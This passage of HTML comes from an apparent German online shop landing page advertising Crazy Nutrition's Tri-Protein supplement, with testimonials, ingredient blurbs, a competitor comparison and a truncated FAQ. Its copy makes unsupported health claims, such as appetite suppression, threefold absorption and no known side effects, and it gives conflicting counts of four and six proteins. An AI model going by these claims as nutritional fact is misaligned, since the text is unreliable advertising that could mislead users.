          <li>Unterdrückt den Appetit für längere Zeit</li>
          <li>Mit Verdauungsenzymen hergestellt</li>
          <li>Leckerer Schokoladengeschmack</li>
        </ul>
        <div class="order-now _lg">
          <a class="btn bg-red rounded-0 text-white w-100" href="#order" role="button">Jetzt bestellen<span class="right-icon"></span></a>
          <p class="text-guarantee">Free delivery on orders over 70€</p>
        </div>
        <div class="_hero_testimonials d-flex align-items-center mt-4">
          <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Mask_Group.png?v=1635834739">
          <p class="ms-4">''Dies ist das am besten schmeckende und effektivste Protein, das ich je probiert habe. Wirkt besser als jede andere Molkenformel.'' <br/>
            <br/>
            <strong>
              <em>
                - Ash Edelman<br/>
                    IFBB-Profi
              </em>
            </strong></p>
        </div>
      </div>
    </div>
  </div>
</section>
<section class="bg-black _formula_section">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <h2 class="_white _heading mb-1 pb-0">Einfach, köstlich und erstklassig</h2>
        <h4 class="mb-5 text-center text-uppercase">Die #1 Proteinformel für Athleten mit verrückten Zielen</h4>
      </div>
      <div class="col-md-12">
        <ul class="d-flex justify-content-center _icons_list">
          <li>
            <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/icon-1.png?v=1635330553">
            <span>4 hochwirksame<br/>
              Proteine</span>
          </li>
          <li>
            <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Group_386.png?v=1635835057">
            <span>Einzigartige 3-Phasen<br/>
              Absorption</span>
          </li>
          <li>
            <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Group_387.png?v=1635835057">
            <span>109 Kalorien</span>
          </li>
          <li>
            <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Group_388.png?v=1635835058">
            <span>24 Gramm<br/>
              Eiweiß</span>
          </li>
          <li>
            <img src="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/keto.png?v=1696344337">
            <span>Keto-freundlich</span>
          </li>
          <li>
            <img src="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/science-molecule.png?v=1696344337">
            <span>Wissenschaftlich fundierte Inhaltsstoffe</span>
          </li>
        </ul>
      </div>
    </div>
  </div>
</section>
<section class="goals _2">
  <div class="container">
    <h2 class="_heading text-center mb-4">Von professionellen Athleten vertraut &amp; genehmigt</h2>
    <div class="slider">
      <div class="item">
        <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Group-391.jpg?v=1635835569" alt="danni">
      </div>
      <div class="item">
        <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/IG2.png?v=1635835860" alt="danni">
      </div>
      <div class="item">
        <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Group_392.png?v=1635835860" alt="danni">
      </div>
      <div class="item">
        <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Group-391.jpg?v=1635835569" alt="danni">
      </div>
      <div class="item">
        <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/IG2.png?v=1635835860" alt="danni">
      </div>
      <div class="item">
        <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Group_392.png?v=1635835860" alt="danni">
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-md-12 d-flex justify-content-center">
        <div class="order-now _lg">
          <a class="btn bg-red rounded-0 text-white w-100" href="#order" role="button">Jetzt bestellen<span class="right-icon"></span></a>
          <p class="text-guarantee">Free delivery on orders over 70€</p>
        </div>
      </div>
    </div>
  </div>
</section>
<section class="_img_text_half bg-black py-3 p_fs_20" id="howitworks">
  <div class="container-fluid _100">
    <div class="row">
      <div class="col-md-6">
        <picture>
          <source srcset="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Mask_Group_1.png?v=1635836429" media="(min-width: 376px)">
          <source srcset="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Rectangle_1576.png?v=1636367058" media="(max-width: 375px)">
          <img class="img-fluid d-desktop" src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Mask_Group_1.png?v=1635836429">
        </picture>
      </div>
      <div class="col-md-6 _text ps-2 pe-5 _small_p_box">
        <h2 class="_heading text-start mb-3 mt-5">Standard-Molkenprotein ist ätzend</h2>
        <picture>
          <source srcset="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Mask_Group_1.png?v=1635836429" media="(min-width: 376px)">
          <source srcset="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Rectangle_1576.png?v=1636367058" media="(max-width: 375px)">
          <img class="img-fluid d-mobile" src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Mask_Group_1.png?v=1635836429">
        </picture>
        <p>Fühlen Sie sich nach der Einnahme Ihres Proteinpräparats wie ein aufgeblähter Ballon...?</p>
        <p>Oder müssen Sie Ihr Training im Fitnessstudio unterbrechen, <strong>um auf die Toilette zu gehen...?</strong></p>
        <p>Und fragen Sie sich, ob Ihre Proteinformel Ihnen tatsächlich hilft, Muskeln aufzubauen... <strong>oder mehr Fett zu speichern?</strong></p>
        <p>Es stimmt - nicht alle Eiweißrezepturen sind gleich. Die meisten Standardproteinrezepturen, die Sie im Handel sehen, werden aus einem einzigen minderwertigen Molkenkonzentrat hergestellt...</p>
        <p>Sicher, Molkenkonzentrat kann die Proteinsynthese für größere Zuwächse fördern, aber <strong>oft ist Molkenkonzentrat an sich zu ''roh'' und verursacht bei vielen Sportlern ein Verdauungschaos.</strong></p>
        <p>Ob sie es wollen oder nicht, viele Menschen kommen zu der Erkenntnis, dass sie möglicherweise laktoseintolerant sind - was dazu führt, dass sich jeder Proteinshake wie ein Würfelspiel anfühlt...</p>
      </div>
    </div>
  </div>
</section>
<section class="_img_text_half py-4 p_fs_20 ">
  <div class="container-fluid _100">
    <div class="row">
      <div class="col-md-5 _text pe-0 ps-0 _small_p_box offset-md-1 _2">
        <h2 class="_heading text-start mb-3 mt-2">Wir wollten ein besseres Whey</h2>
        <picture>
          <source srcset="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/new_women_tri-protein_v2.jpg?v=1696347761" media="(min-width: 376px)">
          <source srcset="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/new_women_tri-protein_v2.jpg?v=1696347761" media="(max-width: 375px)">
          <img class="img-fluid d-mobile" src="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/new_women_tri-protein_v2.jpg?v=1696347761">
        </picture>
        <p>Wir wollten eine bequeme, <strong>leckere Formel, die keine Magenbeschwerden verursacht.</strong> Wir wollten eine Formel, die <strong>mehr Proteine als Ihr Standard-Molkenkonzentrat enthält.</strong></p>
        <p class="fs_24"><strong>Wir konnten die Art von Rezeptur, die wir wollten, nicht finden. Also haben wir sie hergestellt.</strong></p>
        <p>Nachdem wir mit einigen der besten Ernährungswissenschaftler und Fitnessexperten Europas zusammengearbeitet hatten, <strong>entwickelten wir eine Formel, die sich von allen anderen Proteinpräparaten unterscheidet...</strong></p>
        <p>Die Tri-Protein-Formel von Crazy Nutrition ist das einzige tägliche Proteinpräparat, das <strong>4 Arten von Molkenproteinen enthält, die in 3 verschiedenen Geschwindigkeiten aufgenommen werden.</strong></p>
        <p>Durch die gestaffelte Absorptionsrate verbleiben die Inhaltsstoffe von <strong>Tri-Protein länger in Ihrem Körper, was wiederum ein stärkeres Wachstum, eine bessere Erholung und ein besseres Sättigungsgefühl als bei herkömmlichen Molkeformeln unterstützt.</strong></p>
        <p>Wir haben außerdem Verdauungsenzyme hinzugefügt, damit Sie mehr Protein aufnehmen können, ohne dass es zu Blähungen, Blähungen oder Magenverstimmungen kommt.</p>
      </div>

      <div class="col-md-6">
        <picture>
          <source srcset="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/new_women_tri-protein_v2.jpg?v=1696347761" media="(min-width: 376px)">
          <source srcset="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/new_women_tri-protein_v2.jpg?v=1696347761" media="(max-width: 375px)">
          <img class="img-fluid d-desktop" src="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/new_women_tri-protein_v2.jpg?v=1696347761">
        </picture>
      </div>
      <div class="col-md-12 d-flex justify-content-center mt-3">
        <div class="order-now _lg">
          <a class="btn bg-red rounded-0 text-white w-100" href="#order" role="button">Jetzt bestellen<span class="right-icon"></span></a>
          <p class="text-guarantee">Free delivery on orders over 70€</p>
        </div>
      </div>
    </div>
  </div>
</section>
<section class="_efficiency py-3">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <h2 class="_heading text-center mb-2">4 Hochleistungsproteine,<br/>
          3X die Effizienz</h2>
        <p class="text-center mb-4 fs_20"><strong>
            Die Tri-Protein-Formel von Crazy Nutrition wird vom Körper in<br/> drei Phasen aufgenommen und verwertet.
            drei einzigartigen Phasen.
          </strong></p>
        <picture>
          <source srcset="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/graphic_v2_tri-protein.png?v=1696347958" media="(min-width: 376px)">
          <source srcset="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/graphic_v2_tri-protein.png?v=1696347958" media="(max-width: 375px)">
          <img class="img-fluid _img_center" src="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/graphic_v2_tri-protein.png?v=1696347958">
        </picture>
      </div>
      <div class="col-md-12 mt-5">
        <ul class=" _highlited_boxes p-0 d-flex justify-content-between">
          <li>
            <span class="_label">PHASE 1</span>
            <h5>Schnelle Absorption</h5>
            <p><strong>Molkenproteinisolat</strong> wird vom Körper in der ersten Phase aufgenommen. Dieses schnell wirkende Protein beginnt, Ihren Körper schneller mit Energie zu versorgen und Muskeln reparierende Aminosäuren schneller als normale Molkenkonzentrate zu liefern.</p>
          </li>
          <li>
            <span class="_label">PHASE 2</span>
            <h5>Treibstoff für die Muskeln</h5>
            <p>Als nächstes wird <strong>Milchproteinkonzentrat</strong> - zusammen mit einer Mischung aus <strong>Verdauungsenzymen</strong> - in der zweiten Phase absorbiert, um Aminosäuren zu Ihren Muskeln zu transportieren und beim Aufbau, der Reparatur und der Erholung ohne Blähungen oder Verdauungsprobleme zu helfen.</p>
          </li>
          <li>
            <span class="_label">PHASE 3</span>
            <h5>Appetit unterdrücken</h5>
            <p>In der dritten und letzten Phase schließlich werden <strong>Micellar Casein</strong> und <strong>Calcium Caseinat</strong> absorbiert. Dadurch erhält Ihr Körper einen ständigen Strom von muskeltreibenden Aminosäuren, die auch den Hunger zügeln und den Appetit unterdrücken.</p>
          </li>
        </ul>
      </div>
      <div class="col-md-8 offset-md-2 mt-4 mb-3 p_fs_20">
        <p>Nun - nur eine dieser Phasen kann für die Proteinsynthese für ein größeres Muskelwachstum von großem Nutzen sein...</p>
        <p>Wenn Sie jedoch schnell und ohne die Probleme, die normale Molke verursacht, Muskeln aufbauen und überflüssige Pfunde verlieren möchten...</p>
        <p>Dann glauben wir, dass es wichtig ist, <strong>alle drei Phasen täglich zu erleben, damit Sie Ihre Idealfigur erreichen können.</strong></p>
        <p>Stellen Sie sich vor, dass Sie endlich Ihren wohlgeformten, muskulösen Körperbau im Spiegel sehen...</p>
        <p>Stellen Sie sich den Gesichtsausdruck Ihrer Freunde vor, wenn sie Ihre neue Verwandlung sehen - <strong>sie alle betteln darum, Ihr Geheimnis zu erfahren...</strong></p>
        <p>Denken Sie daran - wenn Sie mit der erstklassigen Tri-Protein-Formel von Crazy Nutrition nicht zu 100 % zufrieden sind und wenn Sie dank dieser hochwirksamen Proteine keine verbesserte Körperzusammensetzung feststellen...</p>
        <p><strong>Dann erhalten Sie Ihr hart verdientes Geld sofort auf Ihr Bankkonto zurück</strong>, jeden Cent, ohne Fragen zu stellen.</p>
      </div>
      <div class="col-md-12 d-flex justify-content-center mt-3">
        <div class="order-now _lg">
          <a class="btn bg-red rounded-0 text-white w-100" href="#order" role="button">Jetzt bestellen<span class="right-icon"></span></a>
          <p class="text-guarantee">Free delivery on orders over 70€</p>
        </div>
      </div>
    </div>
  </div>
</section>

<section class="bg-black _formula_section _2">
  <div class="container">
    <div class="row">
      <div class="col-md-6">
        <picture>
          <source srcset="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/tri-protein-v2-affiliate-5-benefe.png?v=1696351257" media="(min-width: 376px)">
          <source srcset="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/tri-protein-v2-affiliate-5-benefe.png?v=1696351257" media="(max-width: 375px)">
          <img src="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/tri-protein-v2-affiliate-5-benefe.png?v=1696351257" class="img-fluid d-center-mobile _img_center">
        </picture>
      </div>
      <div class="col-md-6">
        <ul class="d-flex justify-content-center flex-wrap _icons_list _2 mt-3">
          <li>
            <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/icon-7.png?v=1635330553">
            <span>Sichere & natürliche<br/>
              Formel</span>
          </li>
          <li>
            <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/icon-8.png?v=1635330553">
            <span>Keine Blähungen<br/>
oder Gase</span>
          </li>
          <li>
            <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Group_394.png?v=1635846584">
            <span>24 Gramm hoch<br/>
              leistungsfähiges Protein</span>
          </li>
          <li>
            <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Group_395.png?v=1635846584">
            <span>Hergestellt mit verdauungsfördernden<br/>
              Enzymen</span>
          </li>
          <li>
            <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Group_396.png?v=1635846584">
            <span>Erstaunliche Ergebnisse bei<br/>
              täglicher Einnahme</span>
          </li>
        </ul>
        <div class="col-md-12 d-flex justify-content-center">
          <div class="order-now _lg mt-0">
            <a class="btn bg-red rounded-0 text-white w-100" href="#order" role="button">Jetzt bestellen<span class="right-icon"></span></a>
            <p class="text-guarantee">Free delivery on orders over 70€</p>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>
<section class="bg-yellow _key_benefits" id="benefits">
  <div class="container-fluid">
    <div class="row">
      <div class="col-md-12">
        <h2 class="_heading text-center mb-4">Die wichtigsten Vorteile von Crazy Nutrition&#39;s<br class="d-none-mobile">Tri-Protein-Formel</h2>
      </div>
      <div class="col-md-4">
        <ul class="p-0">
          <li>
            <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Group_398.png?v=1635847199">
            <strong>Unterstützt das Muskelwachstum</strong>
            <p>Durch die Kombination von 4 Molkenproteinen löst Tri-Protein eine stärkere Proteinsynthese für einen größeren Muskelaufbau aus als eine einzelne Molkenproteinformel.</p>
          </li>
          <li>
            <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Group_371.png?v=1635846894">
            <strong>Einzigartige 3-Phasen-Proteinfreisetzung</strong>
            <p>Das TRI-PROTEIN von Crazy Nutrition liefert sein Muskelaufbaumaterial in 3 Phasen. Dadurch kann der Körper <strong>natürlich das gesamte Protein aufnehmen und verwerten, ohne es zu verschwenden,</strong> was die Proteinsynthese für größere Zuwächse, anhaltende Energie und eine bessere Appetitkontrolle verbessert.</p>
          </li>
        </ul>
      </div>
      <div class="col-md-4 px-0">
        <picture>
          <source srcset="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/Frame_1.png?v=1696351533" media="(min-width: 376px)">
          <source srcset="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/Frame_1.png?v=1696351533" media="(max-width: 375px)">
          <img src="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/Frame_1.png?v=1696351533" class="img-fluid d-center-mobile _img_center">
        </picture>
      </div>
      <div class="col-md-4">
        <ul class="p-0">
          <li>
            <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Group_373.png?v=1635847057">
            <strong>Ankurbelung des Stoffwechsels</strong>
            <p>Laut dem<em>The American Journal of Clinical Nutrition</em>zeigt eine Studie, dass der Verzehr von mehr Protein dazu beitragen kann<strong>dazu beitragen kann, bis zu 260 Kalorien mehr zu verbrennen als Menschen, die sich nicht proteinreich ernähren.</strong><sup>1</sup>Und das, ohne dass man seinen Lebensstil oder seine Gewohnheiten drastisch ändern muss.</p>
          </li>
          <li>
            <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Group_397.png?v=1635847057">
            <strong>Unterdrückt den Appetit</strong>
            <p>Wir haben 4 Proteine hinzugefügt, die in 3 verschiedenen Phasen verdaut werden - was bedeutet, dass Sie einige Proteine langsamer verdauen als andere. <strong>Dieser langsame Verdauungsprozess ermöglicht es dem Körper, sich gesättigt und zufrieden zu fühlen, ohne sich aufzublähen, abzustürzen oder Heißhungerattacken zu bekommen.</strong></p>
          </li>
        </ul>
      </div>
      <div class="col-md-12 d-flex justify-content-center mt--25">
        <div class="order-now _lg">
          <a class="btn bg-red rounded-0 text-white w-100" href="#order" role="button">Jetzt bestellen<span class="right-icon"></span></a>
          <p class="text-guarantee">Free delivery on orders over 70€</p>
        </div>
      </div>
    </div>
  </div>
</section>
<section class="_ingredients" id="ingredients">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <h2 class="_heading">Vier hochwirksame Proteine für zielführende Ergebnisse</h2>
        <p class="text-center mt-3 fs_20"><strong>Wissenschaftlich untermauert, von Profisportlern vertraut</strong> Unsere einzigartige Formel<br/>
          enthält 4 natürliche, wissenschaftlich untermauerte Proteinbestandteile, die den Aufbau schlanker<br/>
          Muskeln aufzubauen, Energie zu erhalten und die Regeneration zu verbessern.</p>
      </div>
      <div class="col-md-12">
        <ul class="p-0 _ingredients_list mt-5 d-flex justify-content-around flex-wrap mt-5 px-3 _tri_protein">
          <li>
            <div class="_img">
              <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Intersect_9.png?v=1635847443" class="img-fluid">
              <span></span>
            </div>
            <div class="_detail">
              <h4>Molkenprotein-Isolat</h4>
              <p>Molkenprotein-Isolat ist Molkenprotein ohne den überschüssigen Zucker, die Laktose und die Fette, so dass Sie rohes, unverfälschtes Protein erhalten, das reich an muskelaufbauenden Aminosäuren ist.</p>
            </div>
          </li>
          <li>
            <div class="_img">
              <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Intersect_11.png?v=1635847442" class="img-fluid">
              <span></span>
            </div>
            <div class="_detail">
              <h4>Micellar Casein</h4>
              <p>Mizellares Casein ist als &#39;&#39;langsames Protein&#39;&#39; bekannt und wird vom Körper langsamer aufgenommen als Molkenproteine. Damit ist es ein ideales Protein zur Unterstützung des Hungergefühls und der Muskelerholung.</p>
            </div>
          </li>
          <li>
            <div class="_img">
              <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Intersect_12.png?v=1635847443" class="img-fluid">
              <span></span>
            </div>
            <div class="_detail">
              <h4>Milchproteinkonzentrat</h4>
              <p>Natürliches, gentechnikfreies Milchproteinkonzentrat wird unserer Formel hinzugefügt, um die Aufnahme und Lieferung von Proteinen an die Muskeln zu verbessern.</p>
            </div>
          </li>
          <li>
            <div class="_img">
              <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Intersect_13.png?v=1635847443" class="img-fluid">
              <span></span>
            </div>
            <div class="_detail">
              <h4>Kalzium-Kaseinat</h4>
              <p>Das aus Milchkasein gewonnene Kalziumkaseinat ist ein &quot;langsames Protein&quot;, das länger braucht, um verdaut zu werden, wodurch ein stetiger Strom von Aminosäuren gewährleistet ist.</p>
            </div>
          </li>
        </ul>
      </div>
      
      <div class="col-md-12 d-flex justify-content-center">
        <div class="order-now _lg mt-2">
          <a class="btn bg-red rounded-0 text-white w-100" href="#order" role="button">Jetzt bestellen<span class="right-icon"></span></a>
          <p class="text-guarantee">Free delivery on orders over 70€</p>
        </div>
      </div>
    </div>
  </div>
</section>




<section class="_comparison bg-black">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <h2 class="_heading text-center mb-5">Tri-Protein VS. Andere Wheys</h2>
      </div>
      <div class="col-md-4  d-desktop">
        <h3 class="_column_heading">Crazy Nutrition's<br/>
          Tri-Protein</h3>
        <ul class="p-0 _check mt-4">
          
  <li>4 natürliche Proteine für mehr Treibstoff</li>
  <li>Gestaffelte Freisetzung für 3X mehr Absorption</li>
  <li>Wenig Kalorien, wenig Kohlenhydrate, nur 1 Gramm Zucker</li>
  <li>Keine Blähungen - hergestellt mit Verdauungsenzymen</li>
  <li>Hergestellt mit gentechnikfreien, sojafreien, getreidefreien und sicheren Zutaten.</li>

        </ul>
      </div>
      <div class="col-md-4 _img  d-desktop">
        <img src="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/Frame_2.png?v=1696424800" class="img-fluid">
      </div>

      <div class="col-md-4  d-desktop">
        <h3 class="text-end mb-3 pb-5">Andere</h3>
        <ul class="p-0 _un _check  text-end ">
          
  <li>Enthält nur 1 oder 2 Arten von Molkenproteinen</li>
  <li>Kann in nicht regulierten Einrichtungen mit niedrigen Qualitätsstandards hergestellt werden</li>
  <li>Mangelnde Transparenz bei Zutaten und Verfahren</li>
  <li>Kann Magenverstimmungen, Blähungen und Durchfall verursachen</li>
  <li>Kann mit Soja, Füllstoffen und übermäßigen Zusatzstoffen hergestellt werden</li>
  <li>Keine Garantie oder möglicherweise eine dubiose automatische Rechnungsstellung</li>

        </ul>
      </div>
      <div class="col-md-12  d-mobile _tabs">
        <ul class="nav nav-tabs" id="myTab" role="tablist">
          <li class="nav-item" role="presentation">
            <button class="nav-link active" id="home-tab" data-bs-toggle="tab" data-bs-target="#home" type="button" role="tab" aria-controls="home" aria-selected="true">
              <h3 class="_column_heading">
                <img src="//de.crazynutrition.com/cdn/shop/t/4/assets/LOGO_b_1.svg?v=14371925026896065721712064049" alt="Logo">
                <br>Tri-Protein</h3>
            </button>
          </li>
          <li class="nav-item" role="presentation">
            <button class="nav-link" id="profile-tab" data-bs-toggle="tab" data-bs-target="#profile" type="button" role="tab" aria-controls="profile" aria-selected="false">
              <h3 class="text-center">Andere</h3>
            </button>
          </li>
        </ul>
        <div class="tab-content" id="myTabContent">
          <div class="tab-pane fade show active" id="home" role="tabpanel" aria-labelledby="home-tab">
            <ul class="_check p-0">
              
  <li>4 natürliche Proteine für mehr Treibstoff</li>
  <li>Gestaffelte Freisetzung für 3X mehr Absorption</li>
  <li>Wenig Kalorien, wenig Kohlenhydrate, nur 1 Gramm Zucker</li>
  <li>Keine Blähungen - hergestellt mit Verdauungsenzymen</li>
  <li>Hergestellt mit gentechnikfreien, sojafreien, getreidefreien und sicheren Zutaten.</li>

            </ul>
          </div>
          <div class="tab-pane fade" id="profile" role="tabpanel" aria-labelledby="profile-tab">
            <ul class="_un _check p-0">
              
  <li>Enthält nur 1 oder 2 Arten von Molkenproteinen</li>
  <li>Kann in nicht regulierten Einrichtungen mit niedrigen Qualitätsstandards hergestellt werden</li>
  <li>Mangelnde Transparenz bei Zutaten und Verfahren</li>
  <li>Kann Magenverstimmungen, Blähungen und Durchfall verursachen</li>
  <li>Kann mit Soja, Füllstoffen und übermäßigen Zusatzstoffen hergestellt werden</li>
  <li>Keine Garantie oder möglicherweise eine dubiose automatische Rechnungsstellung</li>

            </ul>
          </div>
        </div>
      </div>
      <div class="col-md-12 d-flex justify-content-center mt-3">
        <div class="order-now _lg mt-0">
          <a class="btn bg-red rounded-0 text-white w-100" href="#order" role="button">Jetzt bestellen<span class="right-icon"></span></a>
          <p class="text-guarantee">Free delivery on orders over 70€</p>
        </div>
      </div>
    </div>
  </div>
</section>
<section class="bg-yellow _benefits_section">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <h2 class="_heading mb-4">Erzielen Sie außergewöhnliche Ergebnisse mit einer<br/>
          Einzigartigen Proteinformel</h2>
      </div>
      <div class="col-md-6">
        <picture>
          <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/100-tri-protein.png?v=1733185621" class="img-fluid d-center-mobile ">
        </picture>
      </div>
      <div class="col-md-6 pb-5">
        <ul class="mt-2 _check _2 p-0">
          <li>3X effizientere Absorption für einen schnelleren Abbau</li>
          <li><strong>4 Proteine für mehr Muskelkraftstoff</strong></li>
          <li>Kurbelt den Stoffwechsel an und hilft, unerwünschte Pfunde loszuwerden</li>
          <li><strong>Leicht resorbierbar ohne Verdauungsprobleme</strong></li>
          <li>Unterdrückt den Appetit und hilft, Heißhunger zu kontrollieren</li>
          <li><strong>Verbessert das Muskelwachstum, die Reparatur und die Erholung</strong></li>
        </ul>
        <div class="order-now _lg mt-5">
          <a class="btn bg-red rounded-0 text-white w-100" href="#order" role="button">Jetzt bestellen<span class="right-icon"></span></a>
          <p class="text-guarantee">Free delivery on orders over 70€</p>
        </div>
      </div>
    </div>
  </div>
</section>

<section class="_order_now py-5" id="order">
  <div class="container">
    <div class="row">
      <div class="col-md-12"><link rel="stylesheet" href="//de.crazynutrition.com/cdn/shop/t/4/assets/widgets.css?v=90331976520663216571712064050">
<style>
  #order {
    scroll-margin-top: 60px;
  }
  @media (min-width: 768px) {
    #order {
      scroll-margin-top: 115px;
    }
  }
  @media (min-width: 1025px) {
    #order {
      scroll-margin-top: 130px;
    }
  }

  #gallery_images,
  [data-lightgallery],
  [data-lightgallery] > div[id^='lightgallery'],
  div[data-media-id],
  img.feature-row__image {
    position: absolute !important;
    top: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    left: 0 !important;
    width: 100% !important;
    height: 100% !important;
    z-index: inherit !important;
    opacity: 1 !important;
    object-fit: contain !important;
    object-position: center !important;
  }
  .image--hidden {
    display: none !important;
  }
</style>Liquid error (snippets/product--choose-package line 63): product form must be given a product</div>
    </div>
  </div>
</section>

<section class="faq py-5" id="faqs">
  <div class="container">
    <h2 class="_heading text-center mb-sm-5 mb-3">Häufig gestellte Fragen</h2>
    <div class="accordion" id="accordionExample">
      <div class="accordion-item">
        <h2 class="accordion-header" id="headingOne">
          <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">Welches Tri-Protein-Paket ist das richtige für mich?</button>
        </h2>
        <div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#accordionExample">
          <div class="accordion-body">
            <p>Viele unserer Kunden, die die besten Ergebnisse erzielen - einschließlich verbesserter Zerkleinerung, Fettverbrennung und konzentrierter Energie - sichern sich oft den 2-Monats- und 3-Monats-Vorrat.</p>
            <p>Auch wenn Sie mit einem 1-Monats-Vorrat von Tri-Protein viele der Vorteile der 6 Proteine nutzen können, ist es am besten, Tri-Protein regelmäßig mindestens 3 bis 6 Monate lang einzunehmen, um alles zu erleben, was die hochwertigen Inhaltsstoffe zu bieten haben.</p>
          </div>
        </div>
      </div>

      <div class="accordion-item">
        <h2 class="accordion-header" id="headingThree">
          <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">Was macht Tri-Protein besser als andere Molkenproteine?</button>
        </h2>
        <div id="collapseThree" class="accordion-collapse collapse" aria-labelledby="headingThree" data-bs-parent="#accordionExample">
          <div class="accordion-body">
            <p>Unsere einzigartige Formel enthält 6 verschiedene Arten von Molkenproteinen, die mit 3 unterschiedlichen Geschwindigkeiten absorbiert werden.</p>
            <p>Auf diese Weise kann der Körper mehr Aminosäuren über einen längeren Zeitraum aufnehmen, so dass Ihre Muskeln mehr Bausteine erhalten, ohne dass es zu Abfallprodukten oder Magenverstimmungen kommt.</p>
          </div>
        </div>
      </div>
      <div class="accordion-item">
        <h2 class="accordion-header" id="headingFour">
          <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">Wie schnell kann ich mit positiven Ergebnissen rechnen?</button>
        </h2>
        <div id="collapseFour" class="accordion-collapse collapse" aria-labelledby="headingFour" data-bs-parent="#accordionExample">
          <div class="accordion-body">
            <p>Das ist zwar von Person zu Person unterschiedlich - abhängig von Gewohnheiten, Genen und Umweltfaktoren wie dem Wohnort -, aber viele unserer Kunden erleben positive Ergebnisse innerhalb der ersten Tage nach der regelmäßigen Einnahme von Tri-Protein, manchmal sogar noch am selben Tag!</p>
            <p>Es ist kein Wunder - es ist das Ergebnis jahrelanger, evidenzbasierter Forschung und Entwicklung, um nur die beste und hochwertigste Proteinformel zu liefern, die die Muskelkraft, die Energie und den Abbau von überschüssigem Fett verbessert wie keine andere Standard-Molkeformel.</p>
          </div>
        </div>
      </div>
      <div class="accordion-item">
        <h2 class="accordion-header" id="headingFive">
          <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFive" aria-expanded="false" aria-controls="collapsFive">Bekomme ich von dieser Proteinformel Blähungen?</button>
        </h2>
        <div id="collapseFive" class="accordion-collapse collapse" aria-labelledby="headingFive" data-bs-parent="#accordionExample">
          <div class="accordion-body">
            <p>Nein. Unsere Entwickler haben Tri-Protein mit Verdauungsenzymen entwickelt, um Magenbeschwerden wie Blähungen, Blähungen und Durchfall zu vermeiden, die bei herkömmlichen Molkeprodukten häufig auftreten.</p>
          </div>
        </div>
      </div>
      <div class="accordion-item">
        <h2 class="accordion-header" id="headingSix">
          <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseSix" aria-expanded="false" aria-controls="collapsSix">Ist Tri-Protein sicher?</button>
        </h2>
        <div id="collapseSix" class="accordion-collapse collapse" aria-labelledby="headingSix" data-bs-parent="#accordionExample">
          <div class="accordion-body">
            <p>Ja! Tri-Protein wird nur aus den besten, natürlichen Molkebestandteilen hergestellt und ist völlig sicher, ohne bekannte Nebenwirkungen. Wir empfehlen Ihnen, Ihren Arzt zu konsultieren, bevor Sie eine Gesundheitskur beginnen.</p>
          </div>
        </div>
      </div>
      <div class="accordion-item">
        <h2 class="accordion-header" id="headingTwo">
